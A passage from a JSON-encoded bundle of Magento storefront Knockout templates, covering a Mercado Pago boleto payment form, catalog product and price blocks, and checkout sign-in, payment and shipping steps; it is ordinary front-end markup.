<option value=\"RN\">Rio Grande do Norte</option>\n                                    <option value=\"RS\">Rio Grande do Sul</option>\n                                    <option value=\"RO\">Rond\u00f4nia</option>\n                                    <option value=\"RA\">Roraima</option>\n                                    <option value=\"SC\">Santa Catarina</option>\n                                    <option value=\"SP\">S\u00e3o Paulo</option>\n                                    <option value=\"SE\">Sergipe</option>\n                                    <option value=\"TO\">Tocantins</option>\n                                </select>\n                                <small class=\"mp-form-error\" data-main=\"#mp_state\" id=\"mp_error_state\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <label for=\"mp_zipcode\" class=\"require\"><!-- ko i18n: 'CEP'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-zipcode]\" data-checkout=\"mp_zipcode\" id=\"mp_zipcode\" onkeyup=\"maskInput(this, mcep)\" maxlength=\"9\" class=\"form-control-mine required-entry-address-zipcode\" data-bind=\"attr: { title: $t('Zipcode') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_zipcode\" id=\"mp_error_zipcode\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <span class=\"mensagem-febraban\">\n                                    <em>* </em>\n                                    <!-- ko i18n: 'Information requested in accordance with the rules of Circular No. 3.461/09, 3.598/12 and 3.656/13 of the Banco Central do Brasil.'-->\n                                    <!-- /ko -->\n                                </span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mercadopago-utilities\">\n                    <input type=\"hidden\" id=\"site_idTicket\" value=\"\" name=\"mercadopago_custom_ticket[site_id]\" />\n                    <input type=\"hidden\" id=\"amountTicket\" value=\"\" name=\"mercadopago_custom_ticket[amount]\" data-bind=\"attr: {value: getInitialTotal()}\" />\n                    <input type=\"hidden\" id=\"campaign_idTicket\" name=\"mercadopago_custom_ticket[campaign_id]\" />\n                    <input type=\"hidden\" id=\"campaignTicket\" name=\"mercadopago_custom_ticket[campaign]\" />\n                    <input type=\"hidden\" id=\"discountTicket\" name=\"mercadopago_custom_ticket[discount]\" />\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-ticket-display-inline-block mp-mt-16\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() -->\n                <!-- /ko -->\n                <!--/ko-->\n            </div>\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() -->\n            <!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko if: (getCountTickets() > 0)-->\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '-->\n                    <!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'-->\n                        <!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\" type=\"submit\" data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: placeOrder,\n                               css: {disabled: !isPlaceOrderActionAllowed()}\" class=\"action primary checkout\" disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n","mage/multiselect.html":"<div class=\"admin__action-multiselect-search-wrap\">\n    <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\">\n    <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\"></label>\n    <div class=\"admin__action-multiselect-search-count\">\n        <span class=\"admin__action-multiselect-items-selected\">0</span> selected\n    </div>\n</div>","mage/gallery/gallery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fotorama-item\" data-gallery-role=\"gallery\">\n    <div data-gallery-role=\"fotorama__focusable-start\" tabindex=\"-1\"></div>\n    <div class=\"fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows\">\n        <div class=\"fotorama__stage\" data-fotorama-stage=\"fotorama__stage\">\n            <div class=\"fotorama__arr fotorama__arr--prev\" tabindex=\"0\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__stage__shaft\" tabindex=\"0\" data-gallery-role=\"stage-shaft\">\n            </div>\n            <div class=\"fotorama__arr fotorama__arr--next fotorama__arr--disabled\" tabindex=\"-1\" role=\"button\"\n                 aria-label=\"Next\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__video-close\"></div>\n            <div class=\"fotorama__zoom-in\" data-gallery-role=\"fotorama__zoom-in\" aria-label=\"Zoom in\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__zoom-out\" data-gallery-role=\"fotorama__zoom-out\" aria-label=\"Zoom out\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__spinner\"></div>\n        </div>\n        <div class=\"fotorama__nav-wrap\" data-gallery-role=\"nav-wrap\">\n            <div class=\"fotorama__nav fotorama__nav--thumbs\">\n                <div class=\"fotorama__fullscreen-icon\" data-gallery-role=\"fotorama__fullscreen-icon\" tabindex=\"0\" aria-label=\"Exit fullscreen\" role=\"button\"></div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--left\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n                <div class=\"fotorama__nav__shaft\">\n                    <div class=\"fotorama__thumb-border\"></div>\n                </div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--right\" role=\"button\" aria-label=\"Next\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div data-gallery-role=\"fotorama__focusable-end\" tabindex=\"-1\"></div>\n</div>\n<div class=\"magnifier-preview\" data-gallery-role=\"magnifier\" id=\"preview\"></div>\n","Magento_Catalog/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->","Magento_Catalog/template/product/link.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<a if=\"isAllowed()\"\n   class=\"product-item-link\"\n   attr=\"href: $row().url\"\n   text=\"label\"></a>\n","Magento_Catalog/template/product/name.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<strong if=\"isAllowed()\"\n        class=\"product-item-name\">\n    <a attr=\"href: $row().url\" html=\"getNameUnsanitizedHtml($col.getLabel($row()))\"></a>\n</strong>\n","Magento_Catalog/template/product/addtocart-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <if args=\"isSalable($row())\">\n        <button class=\"action tocart primary\"\n                attr=\"'data-mage-init': getDataMageInit($row()),\n                      'data-post': getDataPost($row()),\n                       title: getLabel()\"\n                type=\"button\">\n            <span text=\"getLabel()\"></span>\n        </button>\n    </if>\n\n    <if args=\"isAvailable($row()) === false\">\n        <div class=\"stock unavailable\">\n            <text args=\"$t('Availability')\"></text>\n            <span translate=\"'Out of stock'\"></span>\n        </div>\n    </if>\n</if>\n","Magento_Catalog/template/product/addtocompare-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <button attr=\"'data-post': $col.getDataPost($row()), title: getLabel()\"\n            class=\"action tocompare\"\n            data-action=\"add-to-compare\">\n            <span text=\"getLabel()\"></span>\n    </button>\n</if>\n","Magento_Catalog/template/product/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<img class=\"photo image\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: width + 'px', height: height + 'px'}\" />\n","Magento_Catalog/template/product/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\" data-bind=\"style: {width: width/2 + 'px'}\">\n    <span class=\"product-image-wrapper\" data-bind=\"style: {'padding-bottom': height/width*100 + '%'}\">\n        <img class=\"product-image-photo\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: 'auto', height: 'auto'}\" />\n    </span>\n</span>\n","Magento_Catalog/template/product/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"hasData()\"\n     class=\"block\" css=\"additionalClasses\">\n    <div class=\"block-title\">\n        <strong role=\"heading\"\n                aria-level=\"2\"\n                text=\"label\"></strong>\n    </div>\n    <div class=\"block-content\">\n        <div css=\"'products-' + displayMode\">\n            <ol class=\"product-items\">\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\n                    <div class=\"product-item-info\">\n                        <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\n                            <render args=\"$col.getBody()\"></render>\n                        </fastForEach>\n\n                        <div class=\"product-item-details\">\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\n                                <render args=\"$col.getBody()\"></render>\n                            </fastForEach>\n\n                            <div if=\"regionHasElements('action-primary-area') || regionHasElements('action-secondary-area')\"\n                                 class=\"product-item-actions\">\n                                <div class=\"actions-primary\" if=\"regionHasElements('action-primary-area')\">\n                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n\n                                <div if=\"regionHasElements('action-secondary-area')\"\n                                     class=\"actions-secondary\"\n                                     data-role=\"add-to-links\">\n                                    <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n                            </div>\n\n                            <div if=\"regionHasElements('description-area')\"\n                                 class=\"product-item-description\">\n                                <fastForEach args=\"data: getRegion('description-area'), as: '$col'\" >\n                                    <render args=\"$col.getBody()\"></render>\n                                </fastForEach>\n                            </div>\n                        </div>\n                    </div>\n                </li>\n            </ol>\n        </div>\n    </div>\n</div>\n","Magento_Catalog/template/product/list/columns/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <img if=\"imageExists($row())\"\n             class=\"product-image-photo\"\n             loading=\"lazy\"\n             attr=\"src: getImageUrl($row()),\n               alt: getLabel($row()),\n               title: getLabel($row()),\n               width: getResizedImageWidth($row()),\n               height: getResizedImageHeight($row())\"/>\n    </a>\n</if>\n\n","Magento_Catalog/template/product/list/columns/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a if=\"imageExists($row())\"\n       class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <span class=\"product-image-container\"\n              data-bind=\"style: {width: getWidth($row()) + 'px'}\">\n            <span class=\"product-image-wrapper\"\n                  data-bind=\"style: {'padding-bottom': getHeight($row())/getWidth($row()) * 100 + '%'}\">\n                <img class=\"product-image-photo\"\n                     loading=\"lazy\"\n                     data-bind=\"attr: {src: getImageUrl($row()),\n                                       alt: getLabel($row()), title: getLabel($row())}\" />\n            </span>\n        </span>\n    </a>\n</if>\n","Magento_Catalog/template/product/price/max_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaximumPrice\"\n      class=\"price-container\"\n      css=\"getAdjustmentCssClasses($row())\">\n    <span if=\"label\"\n          class=\"price-label\"\n          text=\"label\"></span>\n\n    <span class=\"price-wrapper\"\n          css=\"priceWrapperCssClasses\"\n          attr=\"priceWrapperAttr\"\n          data-price-amount=\"\"\n          data-price-type=\"\"\n          html=\"getMaxPriceUnsanitizedHtml($row())\"></span>\n\n    <each args=\"data: getAdjustments('max_price'), as: '$adj'\">\n        <render args=\"$adj.getBody()\"></render>\n    </each>\n</span>\n\n","Magento_Catalog/template/product/price/max_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaxRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMaxRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showMinimalPrice\">\n    <if args=\"useLinkForAsLowAs\">\n        <a attr=\"href: $row().url\"\n           class=\"minimal-price-link\"\n           html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n    </if>\n\n    <ifnot args=\"useLinkForAsLowAs\">\n        <span class=\"minimal-price-link\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/price/minimal_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMinRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-box\"\n     if=\"isAllowed()\">\n    <each args=\"data: getPrices($row()), as: '$price'\">\n        <with args=\"$price\">\n            <render args=\"getBody()\"></render>\n        </with>\n    </each>\n</div>\n","Magento_Catalog/template/product/price/pricetype_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<with args=\"getPrice($row())\">\n    <render args=\"getBody()\"></render>\n</with>\n","Magento_Catalog/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <if args=\"getRegularPrice($row())\">\n        <span css=\"'old-price': hasSpecialPrice($row()), 'regular-price': !hasSpecialPrice($row())\">\n            <span class=\"price-container\"\n                  css=\"getAdjustmentCssClasses($row())\">\n                <span if=\"label && hasSpecialPrice($row())\"\n                      class=\"price-label\"\n                      text=\"label\"></span>\n\n                <span class=\"price-wrapper\"\n                      css=\"priceWrapperCssClasses\"\n                      attr=\"priceWrapperAttr\"\n                      data-price-amount=\"\"\n                      data-price-type=\"\"\n                      html=\"getRegularPriceUnsanitizedHtml($row())\"></span>\n\n                <if args=\"!hasSpecialPrice($row())\">\n                    <each args=\"data: getAdjustments(), as: '$adj'\">\n                        <render args=\"$adj.getBody()\"></render>\n                    </each>\n                </if>\n            </span>\n        </span>\n    </if>\n</if>\n","Magento_Catalog/template/product/price/special_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row()) && hasSpecialPrice($row())\">\n    <span class=\"special-price\">\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span if=\"label\"\n                  class=\"price-label\"\n                  text=\"label\"></span>\n\n            <span class=\"price-wrapper\"\n                  css=\"priceWrapperCssClasses\"\n                  attr=\"priceWrapperAttr\"\n                  data-price-amount=\"\"\n                  data-price-type=\"finalPrice\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </span>\n</if>\n","Magento_Checkout/template/authentication.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"authentication-wrapper\" data-block=\"authentication\" data-bind=\"visible: isActive()\">\n    <button\n        type=\"button\"\n        class=\"action action-auth-toggle\"\n        data-trigger=\"authentication\">\n        <span data-bind=\"i18n: 'Sign In'\"></span>\n    </button>\n    <div class=\"block-authentication\"\n         style=\"display: none\"\n         data-bind=\"mageInit: {\n            'Magento_Ui/js/modal/modal':{\n                'type': 'custom',\n                'modalClass': 'authentication-dropdown',\n                'trigger': '[data-trigger=authentication]',\n                'wrapperClass': 'authentication-wrapper',\n                'parentModalClass': '_has-modal-custom _has-auth-shown',\n                'responsive': true,\n                'responsiveClass': 'custom-slide',\n                'overlayClass': 'dropdown-overlay modal-custom-overlay',\n                'buttons': []\n            }}\">\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block block-customer-login\"\n             data-bind=\"attr: {'data-label': $t('or')}\">\n            <div class=\"block-title\">\n                <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Sign In'\"></strong>\n            </div>\n            <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n                <form data-role=\"login\"\n                      data-bind=\"submit:login\"\n                      method=\"post\"\n                      novalidate=\"novalidate\">\n                    <div class=\"fieldset\"\n                              data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                        <div class=\"field field-email required\">\n                            <label class=\"label\" for=\"login-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                            <div class=\"control\">\n                                <input name=\"username\"\n                                       id=\"login-email\"\n                                       type=\"email\"\n                                       class=\"input-text\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true, 'validate-email':true}\"\n                                />\n                            </div>\n                        </div>\n                        <div class=\"field field-password required\">\n                            <label for=\"login-password\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"password\"\n                                       class=\"input-text\"\n                                       id=\"login-password\"\n                                       name=\"password\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true}\"\n                                       autocomplete=\"off\"/>\n                            </div>\n                        </div>\n                        <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                        <!-- /ko -->\n                    </div>\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\"><span data-bind=\"i18n: 'Sign In'\"></span></button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action action-remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </form>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"checkout-billing-address\">\n    <div class=\"billing-address-same-as-shipping-block field choice\" data-bind=\"visible: canUseShippingAddress()\">\n        <input type=\"checkbox\" name=\"billing-address-same-as-shipping\"\n               data-bind=\"checked: isAddressSameAsShipping, click: useShippingAddress, attr: {id: 'billing-address-same-as-shipping-' + getCode($parent)}\"/>\n        <label data-bind=\"attr: {for: 'billing-address-same-as-shipping-' + getCode($parent)}\"><span\n                data-bind=\"i18n: 'My billing and shipping address are the same'\"></span></label>\n    </div>\n    <render args=\"detailsTemplate\"></render>\n    <fieldset class=\"fieldset\" data-bind=\"visible: !isAddressDetailsVisible()\">\n        <each args=\"getRegion('billing-address-list')\" render=\"\"></each>\n        <div data-bind=\"fadeVisible: isAddressFormVisible\">\n            <render args=\"formTemplate\"></render>\n        </div>\n        <render args=\"actionsTemplate\"></render>\n    </fieldset>\n</div>\n","Magento_Checkout/template/estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-estimated-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <div class=\"estimated-block\">\n        <span class=\"estimated-label\" data-bind=\"i18n: 'Estimated Total'\"></span>\n        <span class=\"estimated-price\" data-bind=\"text: getValue()\"></span>\n    </div>\n    <div class=\"minicart-wrapper\">\n        <button type=\"button\" class=\"action showcart\" data-bind=\"click: showSidebar\" data-toggle=\"opc-summary\">\n            <span class=\"counter qty\">\n                <span class=\"counter-number\" data-bind=\"text: getQuantity()\"></span>\n            </span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/onepage.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('authentication') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('progressBar') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('estimation') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div class=\"opc-wrapper\">\n    <ol class=\"opc\" id=\"checkoutSteps\">\n    <!-- ko foreach: getRegion('steps') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    </ol>\n</div>\n\n<!-- ko foreach: getRegion('sidebar') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Magento_Checkout/template/payment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"payment\" role=\"presentation\" class=\"checkout-payment-method\" data-bind=\"fadeVisible: isVisible\">\n    <div id=\"checkout-step-payment\"\n         class=\"step-content\"\n         data-role=\"content\"\n         role=\"tabpanel\"\n         aria-hidden=\"false\">\n        <!-- ko if: (quoteIsVirtual) -->\n            <!-- ko foreach: getRegion('customer-email') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        <!--/ko-->\n        <form id=\"co-payment-form\" class=\"form payments\" novalidate=\"novalidate\">\n            <input data-bind='attr: {value: getFormKey()}' type=\"hidden\" name=\"form_key\">\n            <fieldset class=\"fieldset\">\n                <legend class=\"legend\">\n                    <span data-bind=\"i18n: 'Payment Information'\"></span>\n                </legend>\n                <!-- ko foreach: getRegion('place-order-captcha') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko foreach: getRegion('beforeMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <div id=\"checkout-payment-method-load\" class=\"opc-payment\" data-bind=\"visible: isPaymentMethodsAvailable\">\n                    <!-- ko foreach: getRegion('payment-methods-list') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n                <div class=\"no-quotes-block\" data-bind=\"visible: isPaymentMethodsAvailable() == false\">\n                    <!-- ko i18n: 'No Payment method available.'--><!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('afterMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </fieldset>\n        </form>\n    </div>\n</li>\n","Magento_Checkout/template/progress-bar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"opc-progress-bar\">\n    <!-- ko foreach: { data: steps().sort(sortItems), as: 'item' } -->\n        <li class=\"opc-progress-bar-item\" data-bind=\"css: item.isVisible() ? '_active' : ($parent.isProcessed(item) ? '_complete' : '')\">\n            <span data-bind=\"i18n: item.title, click: $parent.navigateTo\"></span>\n        </li>\n    <!-- /ko -->\n</ul>\n","Magento_Checkout/template/registration.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div>\n    <!-- ko if: isFormVisible -->\n    <p data-bind=\"i18n: 'You can track your order status by creating an account.'\"></p>\n    <p><span data-bind=\"i18n: 'Email Address'\"></span>: <span data-bind=\"text: getEmailAddress()\"></span></p>\n    <a class=\"action primary\" data-bind=\"attr: { href: getUrl() }\">\n        <span data-bind=\"i18n: 'Create an Account'\"></span>\n    </a>\n    <!--/ko-->\n</div>\n","Magento_Checkout/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_Checkout/template/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"shipping\" class=\"checkout-shipping-address\" data-bind=\"fadeVisible: visible()\">\n    <div class=\"step-title\" translate=\"'Shipping Address'\" data-role=\"title\"></div>\n    <div id=\"checkout-step-shipping\"\n         class=\"step-content\"\n         data-role=\"content\">\n\n        <each if=\"!quoteIsVirtual\" args=\"getRegion('customer-email')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list-additional-addresses')\" render=\"\" ></each>\n\n        <!-- Address form pop up -->\n        <if args=\"!isFormInline\">\n            <div class=\"new-address-popup\">\n                <button type=\"button\"\n                        class=\"action action-show-popup\"\n                        click=\"showFormPopUp\"\n                        visible=\"!isNewAddressAdded()\">\n                    <span translate=\"'New Address'\"></span>\n                </button>\n            </div>\n            <div id=\"opc-new-shipping-address\"\n                 visible=\"isFormPopUpVisible()\"\n                 render=\"shippingFormTemplate\"></div>\n        </if>\n\n        <each args=\"getRegion('before-form')\" render=\"\" ></each>\n\n        <!-- Inline address form -->\n        <render if=\"isFormInline\" args=\"shippingFormTemplate\"></render>\n    </div>\n</li>\n\n<!--Shipping method template-->\n<li id=\"opc-shipping_method\"\n    class=\"checkout-shipping-method\"\n    data-bind=\"fadeVisible: visible(), blockLoader: isLoading\"\n    role=\"presentation\">\n    <div class=\"checkout-shipping-method\">\n        <div class=\"step-title\"\n             translate=\"'Shipping Methods'\"\n             data-role=\"title\"></div>\n\n        <each args=\"getRegion('before-shipping-method-form')\" render=\"\" ></each>\n\n        <div id=\"checkout-step-shipping_method\"\n             class=\"step-content\"\n             data-role=\"content\"\n             role=\"tabpanel\"\n             aria-hidden=\"false\">\n            <form id=\"co-shipping-method-form\"\n                  class=\"form methods-shipping\"\n                  if=\"rates().length\"\n                  submit=\"setShippingInformation\"\n                  novalidate=\"novalidate\">\n\n                <render args=\"shippingMethodListTemplate\"></render>\n\n                <div id=\"onepage-checkout-shipping-method-additional-load\">\n                    <each args=\"getRegion('shippingAdditional')\" render=\"\" ></each>\n                </div>\n                <div role=\"alert\"\n                     if=\"errorValidationMessage().length\"\n                     class=\"message notice\">\n                    <span text=\"errorValidationMessage()\"></span>\n                </div>\n                <div class=\"actions-toolbar\" 